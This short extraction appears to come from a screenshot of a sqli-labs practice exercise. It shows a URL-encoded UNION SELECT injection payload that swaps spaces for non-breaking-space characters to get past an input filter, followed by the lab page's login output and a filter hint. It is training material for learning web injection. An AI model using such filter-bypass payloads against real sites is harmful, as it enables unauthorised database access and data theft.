 '%a0union%a0select%a01,2,3%a0%26%26%271=1
Search
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERI
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'�union�select�1,2,3�&&'1=1